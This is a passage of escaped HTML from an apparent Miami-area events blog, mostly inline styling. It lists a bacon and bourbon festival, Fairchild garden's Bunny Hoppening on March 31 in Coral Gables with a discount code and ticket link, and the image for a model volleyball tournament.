whiskeys for your tasting pleasure. \u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: border-box; color: #666666; font-size: inherit; font-weight: inherit; letter-spacing: inherit; line-height: inherit; margin-bottom: 0px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px; text-decoration-line: initial; text-transform: initial;\"\u003EFor those of you whom cannot be convinced to partake in Bourbon, we will have a full liquor bar, wine, and ice-cold beer too.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: none; box-sizing: border-box; font-size: var(--brz-paragraphfontsize, initial); font-variation-settings: var(--brz-paragraphfontvariation, initial); line-height: var(--brz-paragraphlineheight, initial); margin: 0px; padding: 0px; text-align: left; text-decoration-line: initial; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: border-box; color: #666666; font-size: inherit; font-weight: inherit; letter-spacing: inherit; line-height: inherit; margin-bottom: 0px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px; text-decoration-line: initial; text-transform: initial;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: border-box; color: #666666; font-size: inherit; font-weight: inherit; letter-spacing: inherit; line-height: inherit; margin-bottom: 0px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px; text-decoration-line: initial; text-transform: initial;\"\u003EA menu of bacon and pork related dishes will include the sublime Forever Roasted Bourbon BBQ Pork \u0026amp; Bacon Sandwich to the insane candied bacon on a stick and other amazing desserts. Menu items developed by local chefs explore the boundaries of New American Cuisine and good old-fashioned comfort foods, just like Mom used to make! \n\nFree to attend. Food purchased separately. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: none; box-sizing: border-box; font-size: var(--brz-paragraphfontsize, initial); font-variation-settings: var(--brz-paragraphfontvariation, initial); line-height: var(--brz-paragraphlineheight, initial); margin: 0px; padding: 0px; text-align: left; text-decoration-line: initial; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: border-box; color: #666666; font-size: inherit; font-weight: inherit; letter-spacing: inherit; line-height: inherit; margin-bottom: 0px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px; text-decoration-line: initial; text-transform: initial;\"\u003E\u003Ca href=\"https:\/\/baconbourbonfest.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EClick here for more information\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: none; box-sizing: border-box; font-size: var(--brz-paragraphfontsize, initial); font-variation-settings: var(--brz-paragraphfontvariation, initial); line-height: var(--brz-paragraphlineheight, initial); margin: 0px; padding: 0px; text-align: left; text-decoration-line: initial; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: border-box; color: #666666; font-size: inherit; font-weight: inherit; letter-spacing: inherit; line-height: inherit; margin-bottom: 0px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px; text-decoration-line: initial; text-transform: initial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: none; box-sizing: border-box; font-size: var(--brz-paragraphfontsize, initial); font-variation-settings: var(--brz-paragraphfontvariation, initial); line-height: var(--brz-paragraphlineheight, initial); margin: 0px; padding: 0px; text-align: left; text-decoration-line: initial; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: border-box; color: #666666; font-size: inherit; font-weight: inherit; letter-spacing: inherit; line-height: inherit; margin-bottom: 0px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px; text-decoration-line: initial; text-transform: initial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: none; box-sizing: border-box; font-size: var(--brz-paragraphfontsize, initial); font-variation-settings: var(--brz-paragraphfontvariation, initial); line-height: var(--brz-paragraphlineheight, initial); margin: 0px; padding: 0px; text-align: left; text-decoration-line: initial; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIFdIo6c6ZK-Qi8DKfGi4oTZGKQS-jkJuirtZiiqoVBZOE-6Dw_7kGX-XOvZRrxdB9T9Jko2xcCrfHgI_eRfhtuZ27YoM-qGXP8h94_z3TAjWISJp-XPO-n_6SdTEagUW7ieRPLnf40SjE9HU66hozC9dKR0iexILbqF5jtGH_ROOp4wqa1p7iZ7OdXORU\/s760\/Fairchild%20Bunny%20Hop.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"760\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIFdIo6c6ZK-Qi8DKfGi4oTZGKQS-jkJuirtZiiqoVBZOE-6Dw_7kGX-XOvZRrxdB9T9Jko2xcCrfHgI_eRfhtuZ27YoM-qGXP8h94_z3TAjWISJp-XPO-n_6SdTEagUW7ieRPLnf40SjE9HU66hozC9dKR0iexILbqF5jtGH_ROOp4wqa1p7iZ7OdXORU\/w640-h304\/Fairchild%20Bunny%20Hop.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: border-box; color: #444444; font-size: medium; letter-spacing: inherit; line-height: inherit; margin-bottom: 0px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px; text-decoration-line: initial; text-transform: initial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: none; box-sizing: border-box; font-size: var(--brz-paragraphfontsize, initial); font-variation-settings: var(--brz-paragraphfontvariation, initial); line-height: var(--brz-paragraphlineheight, initial); margin: 0px; padding: 0px; text-align: left; text-decoration-line: initial; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: border-box; color: #444444; font-size: medium; letter-spacing: inherit; line-height: inherit; margin-bottom: 0px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px; text-decoration-line: initial; text-transform: initial;\"\u003E\u003Cb\u003EBUNNY HOPPENING\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: none; box-sizing: border-box; font-size: var(--brz-paragraphfontsize, initial); font-variation-settings: var(--brz-paragraphfontvariation, initial); line-height: var(--brz-paragraphlineheight, initial); margin: 0px; padding: 0px; text-align: left; text-decoration-line: initial; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: border-box; color: #444444; font-size: inherit; letter-spacing: inherit; line-height: inherit; margin-bottom: 0px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px; text-decoration-line: initial; text-transform: initial;\"\u003E\u003Cb\u003EMarch 31\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: none; box-sizing: border-box; font-size: var(--brz-paragraphfontsize, initial); font-variation-settings: var(--brz-paragraphfontvariation, initial); line-height: var(--brz-paragraphlineheight, initial); margin: 0px; padding: 0px; text-align: left; text-decoration-line: initial; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: border-box; color: #444444; font-size: inherit; letter-spacing: inherit; line-height: inherit; margin-bottom: 0px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px; text-decoration-line: initial; text-transform: initial;\"\u003E\u003Cb\u003ECoral Gables\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: none; box-sizing: border-box; font-size: var(--brz-paragraphfontsize, initial); font-variation-settings: var(--brz-paragraphfontvariation, initial); line-height: var(--brz-paragraphlineheight, initial); margin: 0px; padding: 0px; text-align: left; text-decoration-line: initial; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: border-box; color: #666666; font-size: inherit; font-weight: inherit; letter-spacing: inherit; line-height: inherit; margin-bottom: 0px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px; text-decoration-line: initial; text-transform: initial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: none; box-sizing: border-box; font-size: var(--brz-paragraphfontsize, initial); font-variation-settings: var(--brz-paragraphfontvariation, initial); line-height: var(--brz-paragraphlineheight, initial); margin: 0px; padding: 0px; text-align: left; text-decoration-line: initial; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: border-box; color: #666666; font-size: inherit; font-weight: inherit; letter-spacing: inherit; line-height: inherit; margin-bottom: 0px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px; text-decoration-line: initial; text-transform: initial;\"\u003E\u003Cdiv class=\"xdj266r x11i5rnm xat24cr x1mh8g0r x1vvkbs x126k92a\" style=\"font-size: 15px; margin: 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003EDiscover the magic of spring at Fairchild's The Bunny Hoppening with 20% off Adult Admission with code BUNNY20. \u003Cspan class=\"x3nfvp2 x1j61x8r x1fcty0u xdj266r xhhsvwb xat24cr xgzva0m xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; height: 16px; margin: 0px 1px; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🐰\" class=\"xz74otr\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t29\/1\/16\/1f430.png\" style=\"border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Join us for an enchanting day filled with egg hunts, Mr. Bunny meet-and-greets, live entertainment, and more! Don't miss this egg-citing event - fun for all ages!\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003EMake this spring unforgettable -\u003Ca href=\"https:\/\/ftbg.ticketapp.org\/portal\/product\/127?utm_source=meta\u0026amp;utm_medium=paid\u0026amp;utm_campaign=bunny24\u0026amp;fbclid=IwAR0J-5mnzpBntMelNZ9J4HeuCRqkCm7ISVDj9fM0peOZl0VSFxAM6_qMnEg\" rel=\"nofollow\" target=\"_blank\"\u003E purchase your tickets today\u003C\/a\u003E!\n\n\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: none; box-sizing: border-box; font-size: var(--brz-paragraphfontsize, initial); font-variation-settings: var(--brz-paragraphfontvariation, initial); line-height: var(--brz-paragraphlineheight, initial); margin: 0px; padding: 0px; text-align: left; text-decoration-line: initial; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: border-box; color: #666666; font-size: inherit; font-weight: inherit; letter-spacing: inherit; line-height: inherit; margin-bottom: 0px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px; text-decoration-line: initial; text-transform: initial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: none; box-sizing: border-box; font-size: var(--brz-paragraphfontsize, initial); font-variation-settings: var(--brz-paragraphfontvariation, initial); line-height: var(--brz-paragraphlineheight, initial); margin: 0px; padding: 0px; text-align: left; text-decoration-line: initial; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ4MAZn0ny1e8p-08HR5rgKSSAfGyBDufoq6zEVhrZNT4rRCvlt_abXyjiVPzbpPEMsCooTJlbQt5EEYXj9O0acWt6cjerSogkMSYfcTk63Z6quYiLS-JuOE1vdcEIUTrhrIS72gYTJMsjqBKWudqKDEhLhdLihLwyA30QFwczRk0dJJYa6SbyZOdGa9FK\/s1600\/7th%20annual%20%20Model%20Volleyball%20Miami%20Beach%20Tournament.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ4MAZn0ny1e8p-08HR5rgKSSAfGyBDufoq6zEVhrZNT4rRCvlt_abXyjiVPzbpPEMsCooTJlbQt5EEYXj9O0acWt6cjerSogkMSYfcTk63Z6quYiLS-JuOE1vdcEIUTrhrIS72gYTJMsjqBKWudqKDEhLhdLihLwyA30QFwczRk0dJJYa6SbyZOdGa9FK\/w640-h426\/7th%20annual%20%20Model%20Volleyball%20Miami%20Beach%20Tournament.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: border-box; color: #666666; font-size: inherit; font-weight: inherit; letter-spacing: inherit; line-height: inherit; margin-bottom: 0px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px; text-decoration-line: initial; text-transform: initial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: none; box-sizing: border-box; font-size: var(--brz-paragraphfontsize, initial); font-variation-settings: var(--brz-paragraphfontvariation, initial); line-height: var(--brz-paragraphlineheight, initial); margin: 0px; padding: 0px; text-align: left; text-decoration-line: initial; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: border-box; color: #666666; font-size: inherit; font-weight: inherit; letter-spacing: inherit; line-height: inherit; margin-bottom: 0px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px; text-decoration-line: initial; text-transform: 